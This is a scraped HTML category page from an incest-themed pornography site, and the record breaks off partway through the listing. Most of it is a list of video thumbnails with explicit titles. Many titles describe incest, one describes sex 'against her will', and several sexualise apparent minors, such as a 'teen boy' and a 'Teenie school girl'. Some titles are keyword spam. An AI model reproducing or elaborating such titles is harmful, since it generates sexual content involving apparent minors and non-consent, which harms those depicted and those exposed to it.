

--- FILE ---
content_type: text/html
request_url: https://pornfamilytaboo.com/en/category/8257637/Grandpa/popular/1/
body_size: 13489
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>[A site dedicated to family Grandpa taboo content. Watch explicit videos for an unforgettable experience.</title>
        <meta name="description" content="Explore forbidden desires with Porn Family #CATEGORY_NAME#] Taboo - the hottest HD porn site. - " />
        <link rel="alternate" hreflang="en" href="/en/category/8257637/Grandpa/popular/1/" />
 
        <link rel="canonical" href="https://pornfamilytaboo.com/en/category/8257637/Grandpa/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=8257637;</script>
<script src="/js/ZXFZTwEum8z4kwbxFwHCAf.js" type="text/javascript"></script> 
               
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    <span>Porn</span><span class="accent">Family</span><span>Taboo</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li class="videos-icon"><a href="https://livesexhookers.com/">Live Sex</a></li>
                        <li class="stars-icon"><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-sx88">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
 
        <div class="main-container">
        
        
            <h1>Recent Grandpa Videos</h1>   
           
            <div class="clear-line"></div>
			
            <div class="filters">
                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/8257637/Grandpa/latest/1/" target="_self">Last Added</a>
            </div>    
			
            <div class="thumbs-container">
                         
  
                 <div class="thumb">
                    <a href="/en/video/5429624313604610837/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4b59e68bbc3a1b15" src="/thumbs/837/5429624313604610837_0.jpg" alt="insext grandpa what are you doing 00911 - family insest porn videos - incest taboo porn movies" width="400" height="225">
                            <span class="thumb-time">14:23</span>
                        </div>
                        <p>insext grandpa what are you doing 00911 - family insest porn videos - incest taboo porn movies</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">484</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636526810938/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10006d373a" src="/thumbs/938/3824942636526810938_0.jpg" alt="Hot old young threesome fuck" width="400" height="225">
                            <span class="thumb-time">6:36</span>
                        </div>
                        <p>Hot old young threesome fuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">602</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637646787464/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10432eb388" src="/thumbs/464/3824942637646787464_0.jpg" alt="Young Girl With Big Boobs Gets Pussy Fucked By Horny Grandpa" width="400" height="225">
                            <span class="thumb-time">10:06</span>
                        </div>
                        <p>Young Girl With Big Boobs Gets Pussy Fucked By Horny Grandpa</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">481</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639436843578/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10ade0ca3a" src="/thumbs/578/3824942639436843578_0.jpg" alt="White hair grandpa fucks teen girlfriend that shows as fairy in his dream" width="400" height="225">
                            <span class="thumb-time">7:02</span>
                        </div>
                        <p>White hair grandpa fucks teen girlfriend that shows as fairy in his dream</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">263</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637885296983/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1051661157" src="/thumbs/983/3824942637885296983_0.jpg" alt="He finding his GF riding his dad&#039;s cock" width="400" height="225">
                            <span class="thumb-time">6:10</span>
                        </div>
                        <p>He finding his GF riding his dad&#039;s cock</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">339</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/14234299995193410887/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="c58a646dd7d90547" src="/thumbs/887/14234299995193410887_0.jpg" alt="insext grandpa got hungry 01310 - in the family lesbian porn - reddit nsfw incest porn" width="400" height="225">
                            <span class="thumb-time">11:51</span>
                        </div>
                        <p>insext grandpa got hungry 01310 - in the family lesbian porn - reddit nsfw incest porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">333</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547275278655/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251a4a3293f" src="/thumbs/655/1426482547275278655_0.jpg" alt="Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">390</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2998924156251336207/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="299e51a191b2ee0f" src="/thumbs/207/2998924156251336207_0.jpg" alt="Old Young - Blonde blowjob and doggystyle fuck from grandpa" width="400" height="225">
                            <span class="thumb-time">6:06</span>
                        </div>
                        <p>Old Young - Blonde blowjob and doggystyle fuck from grandpa</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">181</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547048711678/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251972205fe" src="/thumbs/678/1426482547048711678_0.jpg" alt="Daddy fuck grandpa first time Prom Night" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Daddy fuck grandpa first time Prom Night</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">295</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/14638367590594405355/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="cb25edc428f863eb" src="/thumbs/355/14638367590594405355_0.jpg" alt="19 yo helps grandpa gave orgasm by fucking him cum swallow" width="400" height="225">
                            <span class="thumb-time">7:15</span>
                        </div>
                        <p>19 yo helps grandpa gave orgasm by fucking him cum swallow</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">187</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/4581220353494538088/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3f93c3a39fd4d768" src="/thumbs/88/4581220353494538088_0.jpg" alt="69 position - taboo diaries: achieve sensual harmony between two bodies." width="400" height="225">
                            <span class="thumb-time">6:57</span>
                        </div>
                        <p>69 position - taboo diaries: achieve sensual harmony between two bodies.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">82</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636528957707/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10008df90b" src="/thumbs/707/3824942636528957707_0.jpg" alt="FamilyStrokes - Blonde Teen Gets Caught By Grandpa And Sucks His Dick" width="400" height="225">
                            <span class="thumb-time">12:18</span>
                        </div>
                        <p>FamilyStrokes - Blonde Teen Gets Caught By Grandpa And Sucks His Dick</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">141</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/213832825406210705/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="2f7afd25fa7c291" src="/thumbs/705/213832825406210705_0.jpg" alt="grandpa pussy fucking teen pierced tongue facial cumshot" width="400" height="225">
                            <span class="thumb-time">6:36</span>
                        </div>
                        <p>grandpa pussy fucking teen pierced tongue facial cumshot</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">76</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640130474146/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10d738c0a2" src="/thumbs/146/3824942640130474146_0.jpg" alt="Old Young Beautiful teen maid fucked by ugly old grandpa She likes sex" width="400" height="225">
                            <span class="thumb-time">7:44</span>
                        </div>
                        <p>Old Young Beautiful teen maid fucked by ugly old grandpa She likes sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">215</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1669375502054861379/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="172ad02ca4b82a43" src="/thumbs/379/1669375502054861379_0.jpg" alt="grandpasfuckteens - teen beauty tiffany tatum is there to fuck a grandpa till he explodes with joy" width="400" height="225">
                            <span class="thumb-time">13:02</span>
                        </div>
                        <p>grandpasfuckteens - teen beauty tiffany tatum is there to fuck a grandpa till he explodes with joy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">75</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/9216713848548734903/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7fe85869bb2bb7b7" src="/thumbs/903/9216713848548734903_0.jpg" alt="enjoy real incest and forbidden taboo sex with family porn." width="400" height="225">
                            <span class="thumb-time">6:57</span>
                        </div>
                        <p>enjoy real incest and forbidden taboo sex with family porn.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">68</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639162685063/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed109d897687" src="/thumbs/63/3824942639162685063_0.jpg" alt="White hair old man fucks teen pussy so tight and young hardcore fucking" width="400" height="225">
                            <span class="thumb-time">10:28</span>
                        </div>
                        <p>White hair old man fucks teen pussy so tight and young hardcore fucking</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">300</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7940603257683235330/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="6e32b0977c84d202" src="/thumbs/330/7940603257683235330_0.jpg" alt="get your thrills and pussy licking with wives and girls in incest xxx." width="400" height="225">
                            <span class="thumb-time">6:57</span>
                        </div>
                        <p>get your thrills and pussy licking with wives and girls in incest xxx.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">65</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7921053210028262292/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="6ded3bed4eb3c394" src="/thumbs/292/7921053210028262292_0.jpg" alt="blonde and brunette teens in threesome fucked by grandpa cock" width="400" height="225">
                            <span class="thumb-time">6:09</span>
                        </div>
                        <p>blonde and brunette teens in threesome fucked by grandpa cock</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">60</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/549026828061482545/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="79e88fdc2c39e31" src="/thumbs/545/549026828061482545_0.jpg" alt="insext first grandpa then my father 00965 - proven taboo family sex - family porn japan" width="400" height="225">
                            <span class="thumb-time">27:33</span>
                        </div>
                        <p>insext first grandpa then my father 00965 - proven taboo family sex - family porn japan</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">268</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639893072592/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10c9124ad0" src="/thumbs/592/3824942639893072592_0.jpg" alt="Old English teacher grandpa fucks skinny eastern teen" width="400" height="225">
                            <span class="thumb-time">4:45</span>
                        </div>
                        <p>Old English teacher grandpa fucks skinny eastern teen</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">147</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/148129273790703915/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="20e42ca2921a92b" src="/thumbs/915/148129273790703915_0.jpg" alt="not my grandpa - stunning babe reads her perv step grandpa's dirty thoughts and fulfills his desires" width="400" height="225">
                            <span class="thumb-time">13:20</span>
                        </div>
                        <p>not my grandpa - stunning babe reads her perv step grandpa's dirty thoughts and fulfills his desires</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">61</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638419957548/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed107144572c" src="/thumbs/548/3824942638419957548_0.jpg" alt="Grandpa&#039;s BBC" width="400" height="225">
                            <span class="thumb-time">6:33</span>
                        </div>
                        <p>Grandpa&#039;s BBC</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">149</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/379811963937180854/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5455cf807eb4cb6" src="/thumbs/854/379811963937180854_0.jpg" alt="cute stepsisters sera ryder and alona bloom help step grandpa with his hard cock - notmygrandpa" width="400" height="225">
                            <span class="thumb-time">16:57</span>
                        </div>
                        <p>cute stepsisters sera ryder and alona bloom help step grandpa with his hard cock - notmygrandpa</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">69</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3665563964537483883/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="32deb30137bab26b" src="/thumbs/883/3665563964537483883_0.jpg" alt="grandpa and his fucking sexdoll" width="400" height="225">
                            <span class="thumb-time">10:06</span>
                        </div>
                        <p>grandpa and his fucking sexdoll</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">64</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638196828885/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1063f7aad5" src="/thumbs/885/3824942638196828885_0.jpg" alt="His GF in threesome with his parents" width="400" height="225">
                            <span class="thumb-time">6:27</span>
                        </div>
                        <p>His GF in threesome with his parents</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">365</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637336460119/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1030af7b57" src="/thumbs/119/3824942637336460119_0.jpg" alt="Hot Masseuse Gives Old Citizen a Hard Time" width="400" height="225">
                            <span class="thumb-time">6:17</span>
                        </div>
                        <p>Hot Masseuse Gives Old Citizen a Hard Time</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">215</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17611040122724484394/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="f466fbaf3025052a" src="/thumbs/394/17611040122724484394_0.jpg" alt="catherine - caught in the act - family guy lois sex gif - grandpa taboo extreme family porn" width="400" height="225">
                            <span class="thumb-time">20:52</span>
                        </div>
                        <p>catherine - caught in the act - family guy lois sex gif - grandpa taboo extreme family porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">323</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732224009634/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb946bb75a2" src="/thumbs/634/2705852732224009634_0.jpg" alt="Asian Grandpa gives daughter-in-law rough fuck son films" width="400" height="225">
                            <span class="thumb-time">4:05</span>
                        </div>
                        <p>Asian Grandpa gives daughter-in-law rough fuck son films</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">209</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8463913046293757060/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7575dc1266223c84" src="/thumbs/60/8463913046293757060_0.jpg" alt="grandpa gets sucked like a pro" width="400" height="225">
                            <span class="thumb-time">10:08</span>
                        </div>
                        <p>grandpa gets sucked like a pro</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">58</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/18186746887992428762/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="fc644defe6bac8da" src="/thumbs/762/18186746887992428762_0.jpg" alt="Hot Young Ripped Body Twink Threesome With His Dad And Grandpa" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Hot Young Ripped Body Twink Threesome With His Dad And Grandpa</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">208</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638245057812/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1066d79514" src="/thumbs/812/3824942638245057812_0.jpg" alt="Teen beauty vs old grandpa - Tiffany Tatum and Albert" width="400" height="225">
                            <span class="thumb-time">6:11</span>
                        </div>
                        <p>Teen beauty vs old grandpa - Tiffany Tatum and Albert</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">209</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705994746693215274/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d9fe298b8e42a" src="/thumbs/274/2705994746693215274_0.jpg" alt="grandpa and grandma explore the 69 position in this taboo porn." width="400" height="225">
                            <span class="thumb-time">6:57</span>
                        </div>
                        <p>grandpa and grandma explore the 69 position in this taboo porn.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">57</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8507650549318784716/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="76113f19614d96cc" src="/thumbs/716/8507650549318784716_0.jpg" alt="chubby teen fucked by a grandpa" width="400" height="225">
                            <span class="thumb-time">7:42</span>
                        </div>
                        <p>chubby teen fucked by a grandpa</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">56</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/12051133637561935921/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="a73e3a3197a3e831" src="/thumbs/921/12051133637561935921_0.jpg" alt="Evening sex with grandpa and super hot and sexy teen" width="400" height="225">
                            <span class="thumb-time">10:09</span>
                        </div>
                        <p>Evening sex with grandpa and super hot and sexy teen</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">130</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3009534996832551904/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="29c40422694f83e0" src="/thumbs/904/3009534996832551904_0.jpg" alt="grandpasfuckteens - super hot bunny love can't get enough of riding a grandpa's big cock" width="400" height="225">
                            <span class="thumb-time">12:45</span>
                        </div>
                        <p>grandpasfuckteens - super hot bunny love can't get enough of riding a grandpa's big cock</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">51</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1345834799885865472/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg" alt="Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian" width="400" height="225">
                            <span class="thumb-time">12:31</span>
                        </div>
                        <p>Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">396</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/9165455174062258259/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7f323ceb8ebf3853" src="/thumbs/259/9165455174062258259_0.jpg" alt="grandpa and grandma fucking like there's no tomorrow - it's family sex." width="400" height="225">
                            <span class="thumb-time">14:18</span>
                        </div>
                        <p>grandpa and grandma fucking like there's no tomorrow - it's family sex.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">51</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7468662215275822381/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="67a604b6d0e5bd2d" src="/thumbs/381/7468662215275822381_0.jpg" alt="grandpa and grandma in a russian xxx style - it's sex like no other." width="400" height="225">
                            <span class="thumb-time">13:55</span>
                        </div>
                        <p>grandpa and grandma in a russian xxx style - it's sex like no other.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">49</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637571199992/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed103ead53f8" src="/thumbs/992/3824942637571199992_0.jpg" alt=" grandpa fuck boy and cum" width="400" height="225">
                            <span class="thumb-time">3:23</span>
                        </div>
                        <p> grandpa fuck boy and cum</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">137</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638796959220/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1087bcedf4" src="/thumbs/220/3824942638796959220_0.jpg" alt="Fuck My Ass Grandpa HD" width="400" height="225">
                            <span class="thumb-time">10:19</span>
                        </div>
                        <p>Fuck My Ass Grandpa HD</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">152</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/16126459471337954573/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="dfccb17291d51d0d" src="/thumbs/573/16126459471337954573_0.jpg" alt="hot girls join grandpa and grandma in this incest porn." width="400" height="225">
                            <span class="thumb-time">6:57</span>
                        </div>
                        <p>hot girls join grandpa and grandma in this incest porn.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">43</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639103761660/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed109a065cfc" src="/thumbs/660/3824942639103761660_0.jpg" alt="Parents seduce and fuck their son&#039;s GF" width="400" height="225">
                            <span class="thumb-time">6:16</span>
                        </div>
                        <p>Parents seduce and fuck their son&#039;s GF</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">169</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/105665043069246643/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="17765cbfd519cb3" src="/thumbs/643/105665043069246643_0.jpg" alt="Teenie school girl swallowing grandpa cumshot outdoor fuck" width="400" height="225">
                            <span class="thumb-time">6:30</span>
                        </div>
                        <p>Teenie school girl swallowing grandpa cumshot outdoor fuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">169</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/12923501748436216459/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="b359805e59ae2a8b" src="/thumbs/459/12923501748436216459_0.jpg" alt="grandpa and grandma engage in some forbidden anal sex with family porn." width="400" height="225">
                            <span class="thumb-time">6:57</span>
                        </div>
                        <p>grandpa and grandma engage in some forbidden anal sex with family porn.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">45</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638347531231/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed106cf333df" src="/thumbs/231/3824942638347531231_0.jpg" alt="Grandpa Fucks 19 year old teen pussy and cums in her mouth she swallows" width="400" height="225">
                            <span class="thumb-time">10:21</span>
                        </div>
                        <p>Grandpa Fucks 19 year old teen pussy and cums in her mouth she swallows</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">176</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640116890588/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10d6697bdc" src="/thumbs/588/3824942640116890588_0.jpg" alt="Old man&#039;s sauna adventure with a smoking hot teen" width="400" height="225">
                            <span class="thumb-time">10:00</span>
                        </div>
                        <p>Old man&#039;s sauna adventure with a smoking hot teen</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">245</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/10607618203252988324/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="9335d48de5dc99a4" src="/thumbs/324/10607618203252988324_0.jpg" alt="Young Twink Step s. Threesome With Dad And Grandpa In Kitchen" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Young Twink Step s. Threesome With Dad And Grandpa In Kitchen</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">136</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639390780563/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10ab21ec93" src="/thumbs/563/3824942639390780563_0.jpg" alt="Old and Young Porn - Babysitter pussy fucked by old man and swallows cum" width="400" height="225">
                            <span class="thumb-time">7:09</span>
                        </div>
                        <p>Old and Young Porn - Babysitter pussy fucked by old man and swallows cum</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">285</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637881610734/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10512dd1ee" src="/thumbs/734/3824942637881610734_0.jpg" alt="Sir, I need this blowjob!" width="400" height="225">
                            <span class="thumb-time">10:20</span>
                        </div>
                        <p>Sir, I need this blowjob!</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">144</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638316144595/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed106b1447d3" src="/thumbs/595/3824942638316144595_0.jpg" alt="Old Young Porn Teen Blowjob Deepthroat and Cumshot After Pussy Fucking" width="400" height="225">
                            <span class="thumb-time">6:04</span>
                        </div>
                        <p>Old Young Porn Teen Blowjob Deepthroat and Cumshot After Pussy Fucking</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">145</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637717569651/" class="trd">
                        <div class="pic rectangle-ratio">
